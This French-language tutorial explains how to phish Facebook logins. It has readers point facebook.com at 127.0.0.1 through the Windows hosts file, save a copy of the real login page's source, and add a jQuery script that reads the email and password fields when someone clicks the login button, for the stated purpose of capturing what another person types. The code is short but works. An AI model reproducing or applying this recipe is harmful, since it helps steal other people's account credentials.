1. Il faut aller dans (C:\Windows\System32\drivers\etc) puis ouvrir hosts avec n’importe quel éditeur de texte. Ensuite, il faut écrire : « 127.0.0.1 facebook.com » ou le lien de n’importe quel site web
2. Ensuite, faite la combinaison de touches suivantes : « CTRL+SHIFT+N » si vous êtes sûr google chrome puis écrivez « facebook.com » puis faite clique droite n’importe où sauf ou les images et « Afficher le code source de la page ». Copier l’intégralité du code dans un éditeur de texte puis sauvegarder le en : « .html ». Oui le code source ne ressemble à rien!



1. Par la suite il suffit d’intercepter l’information que la personne inscrit. Pour le faire, tu dois créer un nouveau fichier bloc note enregistrer en : « .js ».

Dans le fichier copie colle sa : « <script src="jquery-3.3.1.js"></script>

<script src="facebookjeSuisbo.js"></script> » juste avant </body> a la fin de tout le gros document et tu colle sa dans ton .js : «

$('#u_0_4').click(function () {

var mail = $("#email").val();

var pwd = $("#pass").val();

alert(mail + " : " + pwd)

}) »

Et rajoute jquery-3.3.1.js dans le même dossier que tout le reste. Voila!